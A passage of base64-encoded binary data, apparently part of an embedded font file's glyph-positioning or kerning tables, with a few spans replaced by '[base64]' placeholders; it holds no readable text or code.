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[base64]/ApUClgKYApoCmwKcAp0CngKfAqACoQKiAqMCpAKlAqYCpwKoAqkCqgKrAqwCrQKuAq8CsAKxArICswK0AtEC0wLVAtcC2QLbAt0C3wLhAuMC5QLnAukC6wLtAu8C8QLzAvUC9wL5AvsC/[base64]/ID9AQJBAsEDQQiBCgELgSYBJ0EoQUiBSQAAwHv//UB8P/uA5v/9QADAA3/5gBB//QAYf/vAAMASv/uAFv/6gHw//AAAwBb/8EB///mAkv/6AADAEoADwBYADIAWwARAAMAW//lAf//6wJL/+0AOwCyABAA0v/gANP/6ADUABAA1v/gANkAFADdABAA4f/hAOb/4ADtABMA8gAQAPn/4AEEABABCP/oAQ0AEAEX/+gBGf/gARv/6AEd/+gBH//oASH/6AE5/+ABQf/oAUX/4AFH/+EBSP/gAUn/4QFK/+ABTf/hAVAAEAFRABABWP/pAWL/3wFk/94BZgAQAWr/6AFs/98Bbv/yAW8AEAFwABAD0QAQA9j/6APb/+gD3P/gBAX/4AQI/+gEC//oBA3/3wQTABAEFQAQBCb/6AQo/+gEKv/oBDT/4QQ1/+AEkv/gBJT/4QSV/+AEof/fAAQAWP/vAFv/3wCa/+4B8P/NAAQADQAUAEEAEQBW/+IAYQATAAUAOP/YAyn/2AMr/9gDLf/YBNr/2AAFACP/wwBY/+8AW//fAJr/7gHw/80ABQBb/6QB8P9UAfX/8QH///ECS//zAAUADQAPAEEADABW/+sAYQAOAkv/6QAGABD/hAAS/4QBhv+EAYr/hAGO/4QBj/+EAAgABP/YAFb/tQBb/8cAbf64AHz/KACB/00Ahv+OAIn/oQAJAe3/7gHv//UB8P/xAfL/8gNn/+4Dk//yA5v/9QOc/+4Dnf/uAAkB7f/lAe//8QHw/+sB8v/pA2f/5QOT/+kDm//xA5z/5QOd/+UAAQCFAAQADAA/AF8AlgCdALIA0gDUANUA1gDXANgA2QDaANsA3ADdAN4A4ADhAOIA4wDkAOUA5gDnAOgA6QDqAOsA7ADtAO4A7wDxAPYA9wD4APsA/[base64]/qgDy/68A9/+wAQP/sAEE/68BGP/WARoACwEc/+IBHv+wASAADAEi/7ABQv+wAVH/rwFg/7ABYf+wAWMACwFlAAsBa/+wAXD/rwGEAA0BhQANAYcADQGIAA0BiQANAgX/vwIOAA4CD//tAhIADgIqAA4CK//tAiwADQIuAA4CNP/tA97/8APf/7AD4f/WA+P/sAPkAAsD5v+wA+0ACwP2AA0D9wANA/oADQQB/7AEBgALBAf/sAQM/7AEDgALBBT/8AQW//AEGv+wBBz/sAQd/7AEJ//WBCn/sAQr/9YELwALBDEACwQzAAsEOP+wBQX/vwUM/+0FD//tBRAADgUU/+0FFQANAEUA0v71ANT/9QDW/vUA2v/wAN3/9QDe/+sA4f/nAOb/wwDsAAAA8AAAAPEAAADzAAAA9AAAAPUAAAD2/88A+AAAAPoAAAD7AAAA/gAAAQAAAAEFAAABGf/IASsAAAEz//ABNgAAATn+9QE6/84BPAAAAT4AAAFD//ABRf71AUf/5wFJ/+cBTP/fAVD/9QFTAAABVQAAAVcAAAFcAAABXf/wAWL/0QFk/+wBZv/1AWz/oAFt/9EBb//1A9D/6wPc/vUD3f/wA+AAAAPiAAAD5wAAA+wAAAQCAAAEBf/IBA3/rQQQ//AEHv/wBCMAAAQlAAAELv/rBDD/6wQy/+sENP/nBDcAAASS/vUElP/nBJcAAASh/60ARgDS/+YA1v/mANr/8gDe/+4A4f/oAOb/5gDsAAAA7v/xAPAAAADxAAAA8wAAAPQAAAD1AAAA9v/QAPgAAAD6AAAA+wAAAP4AAAEAAAABBQAAARn/5wErAAABM//yATT/8QE2AAABOf/mATr/zgE8AAABPgAAAUP/8gFE//EBRf/mAUf/6AFJ/+gBUwAAAVUAAAFXAAABXAAAAV3/8gFe//EBYv/nAWT/7QFs/+YBbf/QA9D/7gPc/+YD3f/yA+AAAAPiAAAD5f/xA+cAAAPsAAAEAgAABAX/5wQN/+cEEP/yBBH/8QQe//IEH//xBCMAAAQlAAAELv/uBDD/7gQy/+4ENP/oBDcAAASS/+YElP/oBJcAAASh/+cADwAK/+IADQAUAA7/zwBBABIASv/qAFb/2ABY/+oAYQATAG3/rgB8/80Agf+gAIb/wQCJ/8ABjf/TAkv/zQAQADj/sAA6/+0APf/QArT/0AMp/7ADK/+wAy3/sAM9/9ADP//QA/T/0ASL/9AEjf/QBI//0ATa/7AE3f/tBN//7QAQAC7/7gA5/+4CsP/uArH/7gKy/+4Cs//uAwD/7gMv/+4DMf/uAzP/7gM1/+4DN//uAzn/7gR9/+4Ef//uBNz/7gAQAC7/7AA5/+wCsP/sArH/7AKy/+wCs//sAwD/7AMv/+wDMf/sAzP/7AM1/+wDN//sAzn/7AR9/+wEf//sBNz/7AARADoAFAA7ABIAPQAWArQAFgM7ABIDPQAWAz8AFgPuABID8AASA/IAEgP0ABYEiwAWBI0AFgSPABYE3QAUBN8AFAThABIAEwBT/+wBhQAAAsb/7ALH/+wCyP/sAsn/7ALK/+wDFP/sAxb/7AMY/+wEZv/sBGj/7ARq/+wEbP/sBG7/7ARw/+wEcv/sBHr/7AS7/+wAFQAG//IAC//yAFr/8wBd//MBhP/yAYX/8gGH//IBiP/yAYn/8gLP//MC0P/zAz7/8wP1//MD9v/yA/f/8gP6//IEjP/zBI7/8wSQ//ME3v/zBOD/8wBRAAb/wAAL/8AA0v71ANb+9QDa//AA3v/rAOH/5wDm/8MA7AAAAO7/yQDwAAAA8QAAAPMAAAD0AAAA9QAAAPb/zwD4AAAA+gAAAPsAAAD+AAABAAAAAQUAAAEZ/8gBKwAAATP/8AE0/8kBNgAAATn+9QE6/84BPAAAAT4AAAFD//ABRP/JAUX+9QFH/+cBSf/nAUz/3wFTAAABVQAAAVcAAAFcAAABXf/wAV7/yQFi/9EBZP/sAWz/oAFt/9EBhP/AAYX/wAGH/8ABiP/AAYn/wAPQ/+sD3P71A93/8APgAAAD4gAAA+X/yQPnAAAD7AAAA/b/wAP3/8AD+v/ABAIAAAQF/8gEDf+tBBD/8AQR/8kEHv/wBB//yQQjAAAEJQAABC7/6wQw/+sEMv/rBDT/5wQ3AAAEkv71BJT/5wSXAAAEof+tACIAOP/VADr/5AA7/+wAPf/dAgUADgJNAA4CtP/dAyn/1QMr/9UDLf/VAzv/7AM9/90DP//dA00ADgNOAA4DTwAOA1AADgNRAA4DUgAOA1MADgNo